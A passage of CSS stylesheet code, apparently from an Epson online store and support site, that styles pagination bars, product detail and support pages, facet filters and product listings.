    padding-right: 37.5px;
    float: left;
    width: 33.33333333%;
  }
}
@media (max-width: 639px) {
  .my-account-landing {
    margin-left: -10px;
    margin-right: -10px;
  }
  .my-account-landing section {
    position: relative;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
    float: left;
    width: 100%;
  }
  .my-account-landing-order-information .my-account-landing-heading:before {
    background-position: -28px 0;
  }
  .my-account-landing-account-information .my-account-landing-heading:before {
    background-position: -11px -100px;
  }
  .my-account-landing-epson-store .my-account-landing-heading:before {
    background-position: -20px -200px;
  }
}
@media (min-width: 1024px) {
  .container-main-content__aligned,
  .container-main-content__aligned.container-fluid {
    padding-left: 11%;
    padding-right: 11%;
  }
}
.pagination-bar {
  border-top: 1px solid #003399;
  padding-top: 10px;
}
@media (max-width: 1023px) {
  .pagination-bar {
    padding-top: 0;
  }
}
@media (min-width: 1024px) {
  .pagination-bar {
    margin-left: 3%;
  }
}
.pagination-bar a,
.pagination-bar btn,
.pagination-bar a:hover,
.pagination-bar btn:hover,
.pagination-bar a:active,
.pagination-bar btn:active,
.pagination-bar a:focus,
.pagination-bar btn:focus {
  color: #003399;
}
.pagination-bar .result-count {
  display: inline-block;
  font-size: 14px;
  line-height: normal;
  padding-right: 20px;
  position: relative;
  vertical-align: middle;
}
@media (min-width: 1024px) {
  .pagination-bar .result-count {
    border-right: 1px solid #777979;
  }
}
@media (max-width: 1023px) {
  .pagination-bar .result-count {
    line-height: 35px;
    padding-left: 5%;
  }
}
@media (max-width: 1399px) {
  .pagination-bar .result-count {
    font-size: 12px;
  }
}
.pagination-bar .pager-container {
  display: inline-block;
  padding-left: 15px;
  vertical-align: middle;
}
@media (max-width: 1399px) {
  .pagination-bar .pager-container {
    font-size: 12px;
  }
}
@media (max-width: 1023px) {
  .pagination-bar .pager {
    font-size: 12px;
    padding-right: 5%;
  }
}
@media (min-width: 1024px) {
  .pagination-bar .pager {
    float: left;
  }
}
.pagination-bar .pager li {
  margin-right: 0;
}
.pagination-bar .pager li > a,
#seller-search .addresses .pagination-bar .pager button {
  background: #f2f6f6;
  color: #969696;
  line-height: normal;
  padding: 3px 6px;
}
.pagination-bar .pager li > a.disabled,
#seller-search .addresses .pagination-bar .pager button.disabled {
  background: #f2f6f6;
  color: #d9e3ec;
}
.pagination-bar .pager li > a.disabled:hover,
#seller-search .addresses .pagination-bar .pager button.disabled:hover {
  background: #f2f6f6;
  color: #d9e3ec;
  cursor: default;
}
.pagination-bar .pager li > a:hover,
#seller-search .addresses .pagination-bar .pager button:hover {
  background: #9ddfff;
  color: #039;
}
.pagination-bar .pager li > a:before,
.pagination-bar .pager li > a:after,
#seller-search .addresses .pagination-bar .pager button:before,
#seller-search .addresses .pagination-bar .pager button:after {
  display: inline-block;
  font-family: 'Glyphicons Halflings';
}
.pagination-bar .pager li > a.previous:before,
#seller-search .addresses .pagination-bar .pager button.previous:before,
#seller-search .addresses .pagination-bar .pager button.previous:before {
  content: '\e072';
  -webkit-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
.pagination-bar .pager li > a.next:after,
#seller-search .addresses .pagination-bar .pager button.next:after,
#seller-search .addresses .pagination-bar .pager button.next:after {
  content: '\e072';
}
.pagination-bar .btn-grid,
.pagination-bar .btn-list {
  background: #f2f6f6;
  font-size: 20px;
  height: 27px;
  line-height: 27px;
  margin: 3px 5px;
  padding: 0;
  text-align: center;
  width: 27px;
}
.pagination-bar .btn-grid .glyphicon,
.pagination-bar .btn-list .glyphicon {
  top: 2px;
}
.pagination-bar .btn-grid.active,
.pagination-bar .btn-list.active {
  background: #9ddfff;
  color: #969696;
  cursor: default;
}
.pagination-bar .btn-list {
  font-size: 16px;
  margin-right: 0;
}
.pagination-bar .btn-list .glyphicon:before {
  content: '\e800';
  font-family: 'epson-icons';
}
.pagination-bar .btn-filter:after {
  content: '\e138';
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  margin-left: 15px;
}
.pagination-bar .btn-filter:hover,
.pagination-bar .btn-filter:active,
.pagination-bar .btn-filter:focus {
  color: inherit;
}
.pagination-bar .form-group {
  width: auto;
}
.pagination-bar .sort-refine-bar #listView-btn span {
  top: 1px;
}
.pagination-bar .sort-refine-bar #gridView-btn span {
  left: 1px;
  top: 2px;
}
.pagination-bar .sort-refine-bar .form-group {
  margin-left: -50px;
  margin-right: 2%;
}
.pagination-bar .sort-refine-bar .form-group label {
  font-weight: normal;
}
@media (max-width: 1399px) {
  .pagination-bar .sort-refine-bar .form-group label {
    font-size: 12px;
  }
}
.pagination-bar .sort-refine-bar .form-group select {
  display: inline-block;
  width: auto;
}
@media (max-width: 1023px) {
  .pagination-bar .sort-refine-bar .form-group select {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 0;
  }
  select.pagination-bar .sort-refine-bar .form-group select {
    height: 30px;
    line-height: 30px;
  }
  textarea.pagination-bar .sort-refine-bar .form-group select,
  select[multiple].pagination-bar .sort-refine-bar .form-group select {
    height: auto;
  }
}
.pagination-bar.top {
  margin-top: 20px;
}
@media (max-width: 1023px) {
  .pagination-bar.top .sort-refine-bar {
    margin-bottom: 10px;
    margin-top: 0;
  }
  .pagination-bar.top .sort-refine-bar .form-group select {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 0;
  }
  select.pagination-bar.top .sort-refine-bar .form-group select {
    height: 30px;
    line-height: 30px;
  }
  textarea.pagination-bar.top .sort-refine-bar .form-group select,
  select[multiple].pagination-bar.top .sort-refine-bar .form-group select {
    height: auto;
  }
  .pagination-bar.top .sort-refine-bar button {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 0;
  }
}
.pagination-bar.bottom {
  border-bottom: 1px solid #b5b7b9;
  padding-bottom: 10px;
}
@media (max-width: 1023px) {
  .pagination-bar.bottom .sort-refine-bar {
    margin-top: 0;
    clear: both;
    background-color: #f2f4f7;
    padding: 9px;
    border-radius: 0;
  }
  .pagination-bar.bottom .sort-refine-bar:before,
  .pagination-bar.bottom .sort-refine-bar:after {
    content: " ";
    display: table;
  }
  .pagination-bar.bottom .sort-refine-bar:after {
    clear: both;
  }
  .pagination-bar.bottom .sort-refine-bar:before,
  .pagination-bar.bottom .sort-refine-bar:after {
    content: " ";
    display: table;
  }
  .pagination-bar.bottom .sort-refine-bar:after {
    clear: both;
  }
  .pagination-bar.bottom .sort-refine-bar button {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 0;
  }
}
.pagination-bar.bottom .helper {
  display: block;
}
.pagination-bar.bottom .sort-refine-bar {
  display: block;
}
.pagination-bar.full {
  border-top: 0;
}
.pagination-bar.full.bottom {
  border-bottom: 0;
}
.pagination-bar.full .pager-container {
  white-space: nowrap;
}
.pagination-bar.full .back-link .back-btn {
  font-weight: bold;
  margin-left: 10px;
  text-transform: uppercase;
}
@media (max-width: 1023px) {
  .pagination-bar.full .result-count {
    padding-left: 0;
  }
}
@media (min-width: 1024px) {
  .pagination-bar.full {
    margin-left: 0;
  }
  .pagination-bar.full .pagination-content {
    text-align: right;
  }
}
.panel-default,
.panel-default > .panel-heading {
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.panel-default a,
.panel-default > .panel-heading a {
  display: block;
  outline: none;
}
@media (min-width: 1024px) {
  .product-details.product-listing {
    margin-left: 0;
  }
}
.product-details .product-heading {
  border-bottom: 1px solid #b5b7b9;
  font-size: 0;
}
.product-details .product-heading .row > div {
  display: inline-block;
  float: none;
  vertical-align: bottom;
}
.product-details .product-heading .name {
  display: inline-block;
  font-size: 30px;
  padding-bottom: 10px;
}
.product-details .product-heading .simple-responsive-banner-component.module-contact-bug {
  padding-left: 4%;
}
.product-details.product-listing .promo-bug {
  color: #fff;
  display: inline-block;
  font-size: 12px;
  font-weight: bold;
  margin-right: 20px;
  margin-top: 10px;
  padding: 0.5em 1em;
  position: relative;
  vertical-align: text-bottom;
  text-transform: uppercase;
}
.product-details.product-listing .promo-bug.special {
  background: #ed1c24;
}
.product-details.product-listing .promo-bug.new {
  background: #629303;
}
.product-details.product-listing .promo-bug.out {
  background: #969696;
}
.product-details.product-listing .promo-bug.discontinued {
  background: #969696;
}
.product-details.product-listing .image-gallery {
  padding-bottom: 50px;
}
.product-details.product-listing .image-gallery:hover .zoom-bug {
  text-decoration: underline;
}
.product-details .description .details .product-attributes {
  padding-left: 0;
}
.product-details .description .details .product-attributes li {
  list-style-type: disc;
  list-style-position: inside;
}
.product-details .description .details > li:last-child {
  margin-top: 15px;
}
.product-details .price-panel .price .label {
  font-size: 10px;
}
.product-details .zoom-bug {
  color: #003399;
  font-size: 12px;
  font-weight: bold;
  left: 10px;
  position: absolute;
  text-transform: uppercase;
  top: 40px;
  z-index: 5;
  pointer-events: none;
}
.product-details .zoom-bug .glyphicon {
  color: #b2b2b2;
  margin-right: 5px;
  vertical-align: baseline;
}
@media (max-width: 1023px) {
  .product-details .zoom-bug {
    display: none;
  }
}
.product-details .thumb {
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  margin: 0;
  position: relative;
}
.product-details .thumb a {
  padding: 50px 0 0 0;
  display: block;
  outline: none;
}
@media (min-width: 1024px) {
  .product-listing.product-details .thumb img:hover {
    opacity: 1;
  }
}
.product-details .gallery-carousel a {
  border: 1px solid transparent;
  display: block;
}
.product-details .gallery-carousel a:hover {
  border-color: #b4b1b1;
}
.product-details .gallery-carousel a + a {
  margin-top: 20px;
}
.product-details .gallery-carousel a img {
  border-bottom: 3px solid transparent;
  padding: 10px 0;
}
.product-details .gallery-carousel a img.active {
  border-color: #003399;
}
.product-details .product-info {
  float: left;
  width: 83.33333333%;
  left: 8.33333333%;
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  padding: 10px 0 50px 0;
}
@media (min-width: 1024px) {
  .product-details .product-info {
    float: left;
    width: 58.33333333%;
  }
}
.product-details .product-info .name {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 0.25em;
}
.product-details .product-info .description {
  display: none !important;
  font-size: 12px;
  margin-bottom: 2em;
}
@media (max-width: 639px) {
  .product-details .product-info .description {
    display: block !important;
  }
  table.product-details .product-info .description {
    display: table;
  }
  tr.product-details .product-info .description {
    display: table-row !important;
  }
  th.product-details .product-info .description,
  td.product-details .product-info .description {
    display: table-cell !important;
  }
}
@media (min-width: 640px) and (max-width: 1023px) {
  .product-details .product-info .description {
    display: block !important;
  }
  table.product-details .product-info .description {
    display: table;
  }
  tr.product-details .product-info .description {
    display: table-row !important;
  }
  th.product-details .product-info .description,
  td.product-details .product-info .description {
    display: table-cell !important;
  }
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .product-details .product-info .description {
    display: block !important;
  }
  table.product-details .product-info .description {
    display: table;
  }
  tr.product-details .product-info .description {
    display: table-row !important;
  }
  th.product-details .product-info .description,
  td.product-details .product-info .description {
    display: table-cell !important;
  }
}
@media (min-width: 1400px) {
  .product-details .product-info .description {
    display: block !important;
  }
  table.product-details .product-info .description {
    display: table;
  }
  tr.product-details .product-info .description {
    display: table-row !important;
  }
  th.product-details .product-info .description,
  td.product-details .product-info .description {
    display: table-cell !important;
  }
}
.product-details .product-info .description .details {
  padding-left: 0;
  list-style: none;
}
.product-details .product-info .description .key {
  font-weight: bold;
}
.product-details .product-info .social {
  border-bottom: 1px solid #e3ecec;
  margin-bottom: 20px;
}
.product-details .product-info .social h5 {
  font-weight: bold;
}
.product-details .product-info .social ul {
  padding-left: 0;
  list-style: none;
  font-size: 0;
}
.product-details .product-info .social li {
  background-image: url("../../common/images/icon-social-sprite.png");
  display: inline-block;
  height: 30px;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  width: 30px;
}
.product-details .product-info .social li + li {
  margin-left: 10px;
}
.product-details .product-info .social .facebook {
  background-position: 0 0;
}
.product-details .product-info .social .twitter {
  background-position: 0 -60px;
}
.product-details .product-info .social .email {
  background-position: 0 -360px;
}
.product-details .product-info .price-panel {
  float: left;
}
.product-details .product-info .price-bugs {
  float: right;
  width: 50%;
}
.product-details .product-info .price-bugs .popover.bottom > .arrow {
  top: -11px !important;
}
@media (max-width: 1023px) {
  .product-details .product-info .price-bugs {
    float: left;
    width: 100%;
  }
}
.product-details .product-info .rating {
  clear: both;
  float: none;
}
.product-details .product-info .rating .rating-count {
  float: none;
}
.product-details .product-info .addtocart {
  border-top: 0;
}
.product-details .product-info .btn-group {
  clear: both;
  display: block;
  padding-left: 10px;
  text-align: left;
}
.product-details .product-info .btn-group .btn-default {
  padding-right: 20px;
  position: relative;
}
.product-details .product-info .btn-group .btn-default:last-of-type {
  padding-right: 0;
}
.product-details .product-info .btn-group .btn-default + .btn {
  padding-left: 20px;
}
.product-details .product-info .btn-group .btn-default + .btn:before {
  background: #6f7171;
  content: '';
  height: 16px;
  left: 0;
  margin: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 1px;
}
.product-details .product-info .btn-default {
  display: inline-block;
  margin-top: 5px;
  width: auto;
}
.product-details .product-info .replacement-product {
  background: #f2f6f7;
  clear: both;
  display: table;
  overflow: hidden;
  padding: 20px 25px;
  width: 100%;
}
.product-details .product-info .replacement-product .replacement-product-image {
  display: table-cell;
  padding-right: 25px;
  text-align: center;
  vertical-align: top;
  width: 176px;
}
.product-details .product-info .replacement-product .replacement-product-image h5 {
  font-size: 10px;
  font-weight: 600;
  margin: 0;
  text-transform: uppercase;
}
.product-details .product-info .replacement-product .replacement-product-image img {
  display: block;
  height: auto;
  width: 100%;
}
.product-details .product-info .replacement-product .replacement-product-info {
  display: table-cell;
  vertical-align: middle;
}
.product-details .product-info .replacement-product .replacement-product-info h5 {
  color: #039;
  font-size: 18px;
  font-weight: 100;
  margin: 0 0 5px 0;
  text-transform: capitalize;
}
.product-details .product-info .replacement-product .replacement-product-info .model-number,
.product-details .product-info .replacement-product .replacement-product-info .product-page {
  display: inline-block;
}
.product-details .product-info .replacement-product .replacement-product-info .model-number {
  font-size: 12px;
  margin-bottom: 15px;
}
.product-details .product-info .replacement-product .replacement-product-info .product-page {
  color: #039;
  font-size: 12px;
  font-weight: 600;
  margin-bottom: 15px;
  text-transform: none;
}
.product-details .product-info .replacement-product .replacement-product-info .product-page:before {
  content: "|";
  display: inline-block;
  font-size: 10px;
  margin-left: 10px;
  padding-right: 10px;
  position: relative;
  top: -1px;
}
.product-details .product-info .replacement-product .replacement-product-info .product-page-nb {
  color: #039;
  font-size: 12px;
  font-weight: 600;
  margin-bottom: 15px;
  text-transform: uppercase;
}
.product-details .product-info .replacement-product .replacement-product-info .btn-primary {
  width: 225px;
}
@media (max-width: 639px) {
  .product-details .product-info .replacement-product {
    display: block;
  }
  .product-details .product-info .replacement-product .replacement-product-image {
    display: block;
    padding-right: 0;
    width: 100%;
  }
  .product-details .product-info .replacement-product .replacement-product-info {
    display: block;
    padding-right: 0;
    width: 100%;
  }
  .product-details .product-info .replacement-product .replacement-product-info h5 {
    margin: 0 0 15px 0;
  }
  .product-details .product-info .replacement-product .replacement-product-info .model-number {
    display: block;
    margin: 0 0 15px 0;
    width: 100%;
  }
  .product-details .product-info .replacement-product .replacement-product-info .product-page {
    display: none;
  }
}
@media (max-width: 639px) {
  .product-details .product-info {
    padding-bottom: 0;
  }
  .product-details .product-info .btn-group {
    overflow: hidden;
  }
  .product-details .product-info .btn-default {
    padding-right: 0 !important;
    padding-left: 0 !important;
    width: 100%;
    display: block;
    float: none;
    border: none;
  }
  .product-details .product-info .btn-default:before {
    display: none;
  }
}
.rating {
  float: right;
}
@media (max-width: 1399px) {
  .rating .rating-stars {
    font-size: 12px;
    float: left;
  }
}
.rating .rating-stars span.active {
  color: #faa72d !important;
}
.rating .rating-count {
  float: right;
}
.rating .rating-count a {
  color: #003399;
}
@media (max-width: 1399px) {
  .rating .rating-count {
    font-size: 12px;
  }
}
.rating a {
  margin-left: 0;
}
.promo-bug {
  color: #fff;
  display: inline-block;
  font-size: 12px;
  font-weight: bold;
  margin-right: 20px;
  margin-top: 10px;
  padding: 0.5em 1em;
  position: relative;
  vertical-align: text-bottom;
  text-transform: uppercase;
}
.promo-bug.special {
  background: #ed1c24;
}
.promo-bug.new {
  background: #629303;
}
.promo-bug.out {
  background: #969696;
}
.promo-bug.discontinued {
  background: #969696;
}
.product-details.support-page .image-gallery {
  padding: 0;
}
.product-details.support-page .image-gallery .replacement-product {
  background: transparent;
}
.product-details.support-page .image-gallery .replacement-product .replacement-product-info {
  text-align: center;
}
.product-details.support-page .image-gallery .replacement-product .replacement-product-info .model-number,
.product-details.support-page .image-gallery .replacement-product .replacement-product-info .product-page {
  display: inline-block;
}
.product-details.support-page .image-gallery .replacement-product .replacement-product-info .model-number {
  font-size: 12px;
  margin-bottom: 15px;
}
.product-details.support-page .image-gallery .replacement-product .replacement-product-info .product-page {
  color: #039;
  font-size: 12px;
  font-weight: 600;
  margin-bottom: 15px;
  text-transform: uppercase;
}
.product-details.support-page .image-gallery .replacement-product .replacement-product-info .product-page:before {
  content: "|";
  display: inline-block;
  font-size: 10px;
  margin-left: 10px;
  padding-right: 10px;
  position: relative;
  top: -1px;
}
.product-details.support-page .image-gallery .replacement-product .replacement-product-info .product-page-nb {
  color: #039;
  font-size: 12px;
  font-weight: 600;
  margin-bottom: 15px;
  text-transform: uppercase;
}
.product-details.support-page .product-heading .name {
  font-weight: 100;
  width: 55%;
}
.product-details.support-page .product-heading .simple-responsive-banner-component {
  display: none;
}
.product-details.support-page .description {
  margin-bottom: 0 !important;
}
.product-details.support-page .description a {
  color: #003399;
}
.product-details.support-page .description p {
  margin: 0;
}
.product-details.support-page .product-info {
  padding: 6% 0 0 0;
}
.product-details.support-page .addtocart {
  padding: 0;
}
.page-supportDetails .product-details.support-page,
.page-b2CEpsonSupportProductDetailsPage .product-details.support-page {
  margin-bottom: 0;
}
.page-supportDetails .product-details.support-page .product-heading,
.page-b2CEpsonSupportProductDetailsPage .product-details.support-page .product-heading {
  display: table;
  width: 100%;
}
.page-supportDetails .product-details.support-page .row,
.page-b2CEpsonSupportProductDetailsPage .product-details.support-page .row {
  margin: 0;
}
.page-supportDetails .product-details.support-page .title,
.page-b2CEpsonSupportProductDetailsPage .product-details.support-page .title {
  display: table-cell;
}
.page-supportDetails .product-details.support-page .col-md-4,
.page-b2CEpsonSupportProductDetailsPage .product-details.support-page .col-md-4 {
  text-align: center;
  padding-top: 40px;
}
.page-supportDetails .product-details.support-page .col-md-4 .name,
.page-b2CEpsonSupportProductDetailsPage .product-details.support-page .col-md-4 .name {
  display: none;
}
.page-supportDetails .product-details.support-page .col-md-4 img,
.page-b2CEpsonSupportProductDetailsPage .product-details.support-page .col-md-4 img {
  width: 90%;
  height: auto;
  margin-bottom: 20px;
}
.page-supportDetails .product-details.support-page .col-md-4 .replacement-product,
.page-b2CEpsonSupportProductDetailsPage .product-details.support-page .col-md-4 .replacement-product {
  background: transparent;
}
.page-supportDetails .product-details.support-page .col-md-4 .replacement-product .replacement-product-info,
.page-b2CEpsonSupportProductDetailsPage .product-details.support-page .col-md-4 .replacement-product .replacement-product-info {
  text-align: center;
}
.page-supportDetails .product-details.support-page .col-md-4 .replacement-product .replacement-product-info .model-number,
.page-b2CEpsonSupportProductDetailsPage .product-details.support-page .col-md-4 .replacement-product .replacement-product-info .model-number,
.page-supportDetails .product-details.support-page .col-md-4 .replacement-product .replacement-product-info .product-page,
.page-b2CEpsonSupportProductDetailsPage .product-details.support-page .col-md-4 .replacement-product .replacement-product-info .product-page {
  display: inline-block;
}
.page-supportDetails .product-details.support-page .col-md-4 .replacement-product .replacement-product-info .model-number,
.page-b2CEpsonSupportProductDetailsPage .product-details.support-page .col-md-4 .replacement-product .replacement-product-info .model-number {
  font-size: 12px;
  margin-bottom: 15px;
}
.page-supportDetails .product-details.support-page .col-md-4 .replacement-product .replacement-product-info .product-page,
.page-b2CEpsonSupportProductDetailsPage .product-details.support-page .col-md-4 .replacement-product .replacement-product-info .product-page {
  color: #039;
  font-size: 12px;
  font-weight: 600;
  margin-bottom: 15px;
  text-transform: none !important;
}
.page-supportDetails .product-details.support-page .col-md-4 .replacement-product .replacement-product-info .product-page:before,
.page-b2CEpsonSupportProductDetailsPage .product-details.support-page .col-md-4 .replacement-product .replacement-product-info .product-page:before {
  content: "|";
  display: inline-block;
  font-size: 10px;
  margin-left: 10px;
  padding-right: 10px;
  position: relative;
  top: -1px;
}
.page-supportDetails .product-details.support-page .col-md-4 .replacement-product .replacement-product-info .product-page-nb,
.page-b2CEpsonSupportProductDetailsPage .product-details.support-page .col-md-4 .replacement-product .replacement-product-info .product-page-nb {
  color: #039;
  font-size: 12px;
  font-weight: 600;
  margin-bottom: 15px;
}
.page-supportDetails .product-details.support-page .product-info,
.page-b2CEpsonSupportProductDetailsPage .product-details.support-page .product-info {
  width: 65%;
  left: 0;
  float: right;
  padding-top: 40px;
}
.page-supportDetails .product-details.support-page .product-info .product-heading .col-xs-12.col-md-9,
.page-b2CEpsonSupportProductDetailsPage .product-details.support-page .product-info .product-heading .col-xs-12.col-md-9 {
  padding: 0;
}
.page-supportDetails .product-details.support-page .product-info .product-heading .name,
.page-b2CEpsonSupportProductDetailsPage .product-details.support-page .product-info .product-heading .name {
  width: 100%;
  font-size: 28px;
}
.page-supportDetails .product-details.support-page .product-info .product-heading .simple-responsive-banner-component,
.page-b2CEpsonSupportProductDetailsPage .product-details.support-page .product-info .product-heading .simple-responsive-banner-component {
  display: table-cell;
  padding-left: 0;
  padding-bottom: 13px;
  width: 33%;
}
.page-supportDetails .product-details.support-page .product-info .btn-group,
.page-b2CEpsonSupportProductDetailsPage .product-details.support-page .product-info .btn-group {
  padding: 0;
}
@media only screen and (min-width: 1024px) {
  .page-supportDetails #drivers #panel-drivers,
  .page-b2CEpsonSupportProductDetailsPage #drivers #panel-drivers,
  .page-supportDetails #questions #panel-questions,
  .page-b2CEpsonSupportProductDetailsPage #questions #panel-questions,
  .page-supportDetails #manuals #panel-manuals,
  .page-b2CEpsonSupportProductDetailsPage #manuals #panel-manuals,
  .page-supportDetails #video #panel-video,
  .page-b2CEpsonSupportProductDetailsPage #video #panel-video,
  .page-supportDetails #registration #panel-registration,
  .page-b2CEpsonSupportProductDetailsPage #registration #panel-registration,
  .page-supportDetails #contact #panel-contact,
  .page-b2CEpsonSupportProductDetailsPage #contact #panel-contact {
    display: block;
  }
}
@media (max-width: 639px) {
  .product-details.support-page .image-gallery .replacement-product .replacement-product-info .product-page {
    display: none;
  }
  .product-details.support-page .image-gallery .replacement-product .replacement-product-info .product-page-nb {
    display: none;
  }
  .product-details.support-page .product-heading .name {
    width: 100%;
  }
}
@media (max-width: 1023px) {
  .page-supportDetails .product-details.support-page > .row,
  .page-b2CEpsonSupportProductDetailsPage .product-details.support-page > .row {
    display: block;
  }
  .page-supportDetails .product-details.support-page .col-md-4,
  .page-b2CEpsonSupportProductDetailsPage .product-details.support-page .col-md-4 {
    padding: 0;
  }
  .page-supportDetails .product-details.support-page .col-md-4 .name,
  .page-b2CEpsonSupportProductDetailsPage .product-details.support-page .col-md-4 .name {
    margin: 0 0 10px 0;
    display: block;
    border-bottom: 1px solid #b5b7b9;
    line-height: 30px !important;
    padding: 28px 0;
    font-size: 25px;
    font-weight: 300;
  }
  .page-supportDetails .product-details.support-page .product-info,
  .page-b2CEpsonSupportProductDetailsPage .product-details.support-page .product-info {
    width: 100%;
    left: 0;
    float: none;
    padding-top: 0px;
  }
  .page-supportDetails .product-details.support-page .product-info .product-heading,
  .page-b2CEpsonSupportProductDetailsPage .product-details.support-page .product-info .product-heading {
    display: none;
  }
}
.page-b2CEpsonSupportProductDetailsPage #actions-container-for-ProductListComponent > .btn-group {
  margin-bottom: 0;
}
.page-b2CEpsonSupportProductDetailsPage #actions-container-for-ProductListComponent > .btn-group > .btn-default {
  margin-top: 0;
  padding-right: 35px;
}
.page-b2CEpsonSupportProductDetailsPage #actions-container-for-ProductListComponent > .btn-group > .btn-default:after {
  background: #6f7171;
  content: '';
  height: 16px;
  right: 14px;
  margin: 0;
  position: absolute;
  top: 56%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 1px;
}
.page-b2CEpsonSupportProductDetailsPage #actions-container-for-ProductListComponent > .btn-group > .btn-default:last-child:after {
  display: none;
}
.product-facet {
  border: 1px solid #a9afb7;
  margin: 0;
  padding: 0;
  position: relative;
}
.product-facet h3 {
  background: #000;
  color: #fff;
  font-size: 16px;
  font-weight: bold;
  margin: 0;
  padding: 20px;
}
@media (max-width: 1023px) {
  .product-facet h3 {
    display: none;
  }
}
.product-facet .facet {
  border: 0;
  padding: 0;
}
.product-facet .facet .facet-name {
  background: #f2f6f6;
  font-size: 12px;
  font-weight: bold;
  padding: 10px 20px;
}
.product-facet .facet .facet-name .glyphicon {
  display: none;
}
.product-facet .facet .facet-list {
  padding-left: 20px;
  padding-right: 20px;
}
.product-facet .facet .facet-list li {
  padding: 5px 0;
}
.product-facet .facet .facet-list .facet-checkbox {
  display: inline-block;
}
@media (max-width: 1023px) {
  .product-facet .facet .facet-list .facet-checkbox {
    float: right;
  }
}
.product-facet .facet .facet-list .facet-mark {
  display: none;
}
.product-facet .facet .facet-list .facet-checkbox:checked + .facet-label .facet-text {
  color: inherit;
}
.product-facet .facet .facet-list .facet-checkbox:disabled + .facet-label .facet-text {
  color: #d9e3ec;
  cursor: not-allowed;
}
.product-facet .facet .facet-list .facet-checkbox:disabled + .facet-label .facet-text .facet-value-count {
  color: #d9e3ec;
}
.product-facet .facet .facet-list .facet-text {
  font-size: 14px;
}
.product-facet .facet .facet-list .facet-value-count {
  color: #003399;
}
.reset-filters {
  color: #003399;
  display: block;
  font-size: 14px;
  font-weight: bold;
  padding: 10px 0;
}
.reset-filters:after {
  background: #eeeff0;
  content: '\e030';
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-size: 12px;
  font-weight: 200;
  height: 21px;
  line-height: 21px;
  margin-left: 15px;
  text-align: center;
  -webkit-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
  vertical-align: middle;
  width: 21px;
}
.reset-filters:hover {
  color: #003399;
  text-decoration: none;
}
.reset-filters:hover .underline {
  text-decoration: underline;
}
.reset-filters.top {
  margin-top: 35px;
}
.reset-filters.bottom {
  border-top: 1px solid #b5b7b9;
  margin-left: 20px;
  margin-right: 20px;
}
@media (max-width: 1023px) {
  .product-facet .facet .facet-name .glyphicon {
    display: block;
    float: right;
    transition: transform 0.3s ease-in-out;
  }
  .product-facet .facet.active .glyphicon {
    -webkit-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
  }
}
@media (min-width: 1024px) {
  .product-listing {
    margin-left: 3%;
  }
}
.product-listing .product-item {
  position: relative;
}
.product-listing .product-item .ctaList {
  padding-left: 0;
  list-style: none;
}
.product-listing .product-item .ctaList .btn {
  margin: .5em 0 .5em 0;
  padding: 0;
}
.product-listing .thumb img {
  height: auto;
  width: 100%;
  max-width: 100%;
  transition: opacity 0.3s ease-in-out;
  -webkit-backface-visibility: hidden;
}
@media (min-width: 1024px) {
  .product-listing .thumb:hover .quickview-bug {
    opacity: 1;
  }
}
.product-listing .promo-bug,
.product-listing .quickview-bug {
  color: #fff;
  display: inline-block;
  font-size: 12px;
  font-weight: bold;
  padding: 0.5em 1em;
  position: absolute;
  text-transform: uppercase;
  top: 0;
  z-index: 1;
}
.product-listing .promo-bug.special,
.product-listing .quickview-bug.special {
  background: #ed1c24;
}
.product-listing .promo-bug.new,
.product-listing .quickview-bug.new {
  background: #629303;
}
.product-listing .promo-bug.out,
.product-listing .quickview-bug.out {
  background: #969696;
}
.product-listing .quickview-bug {
  background: #003399;
  color: #fff;
  opacity: 0;
  top: 10px;
  transition: all 0.3s ease-in-out;
}
.product-listing .quickview-bug:after {
  content: '\e801';
  font-family: 'epson-icons';
  margin-left: 5px;
  vertical-align: top;
}
.product-listing .price-bugs {
  padding-left: 0;
  list-style: none;
  color: #dc2406;
  font-size: 14px;
}
.product-listing .price-bugs a {
  color: #dc2406;
  margin-top: -6%;
}
.product-listing .price-bugs li {
  padding-bottom: 0.25em;
}
.product-listing .price-bugs li:first-child {
  margin-top: 10px;
}
.product-listing .price-bugs li:before {
  background: url("/common/images/icon-specials-sprite.png") no-repeat;
  content: '';
  display: inline-block;
  height: 16px;
  margin-right: 10px;
  vertical-align: middle;
  width: 14px;
}
.product-listing .price-bugs li.education:before {
  background-position: 0 -25px;
}
.product-listing .price-bugs li:last-child {
  margin-bottom: 10px;
}
.product-listing .price-panel {
  text-align: left;
}
.product-listing .price-panel > *:last-child {
  padding-bottom: 0;
}
.product-listing .price-panel .label {
  color: inherit;
  display: block;
  padding: 0 0 0.25em;
  text-transform: uppercase;
  text-align: left;
}
.product-listing .price-panel .amount {
  font-size: 24px;
  font-weight: bold;
  position: relative;
}
.product-listing .price-panel .price {
  color: inherit;
  display: inline-block;
  padding-right: 1em;
  vertical-align: top;
}
.product-listing .price-panel .price .label {
  color: #7a828a;
  font-weight: normal;
}
.product-listing .price-panel .price .amount {
  padding-right: 5px;
}
.product-listing .price-panel .price .amount.strike {
  color: #7a828a;
  display: inline-block;
  font-size: 18px;
  font-weight: normal;
  line-height: 1.5em;
}
.product-listing .price-panel .price .amount.strike:after {
  background: #ec1100;
  content: '';
